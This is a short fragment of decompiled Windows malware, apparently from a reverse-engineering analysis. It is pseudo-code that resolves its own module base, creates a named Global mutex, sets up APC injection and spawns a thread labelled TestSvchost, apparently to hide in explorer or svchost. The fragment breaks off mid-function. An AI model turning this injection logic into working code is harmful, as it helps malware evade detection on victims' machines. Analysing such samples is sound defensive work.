 LPSTR pCVar3;
DWORD currrentProcId;
int iVar4;
HANDLE pvVar5;
HMODULE hModule;
void *this_00;
char *lpProcName;
_MEMORY_BASIC_INFORMATION local_12c;
CHAR local_110 [268];
this = (void *)FUN_00403846();
FUN_00403952(this,param_1 - (int)this);
FUN_004039ca(this_00,param_1);
SVar1 = VirtualQuery(FUN_0040317c,(PMEMORY_BASIC_INFORMATION)&local_12c,0x1c);
if (SVar1 != 0) {
DAT_00404794 = local_12c.AllocationBase;
}
uVar2 = IS_PE_VALID();
DAT_00404798 = *(undefined4 *)(uVar2 + 0x50);
GET_HEAP();
OutputDebugStringA(s_Hello_from_EXPLORER_004018c4);
pCVar3 = GET_INFO_FILESYSTEM_C();
if (pCVar3 != (LPSTR)0x0) {
currrentProcId = GetCurrentProcessId();
if (currrentProcId != 0) {
iVar4 = wsprintfA(local_110,s_Global\%s%d_00401a10,pCVar3,currrentProcId);
if (iVar4 == 0) {
pvVar5 = (HANDLE)0x0;
}
else {
pvVar5 = CREATE_MUTEX(local_110);
}
if (pvVar5 != (HANDLE)0x0) {
CHANGE_EVENT_STATE();
uVar2 = APC_INJECTION_SETUP();
if ((char)uVar2 == '\0') {
pvVar5 = CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,TestSvchost,(LPVOID)0x0,0,(LPDWORD)0x0)
;
if (pvVar5 != (HANDLE)0x0) {
CloseHandle(pvVar5);
}
}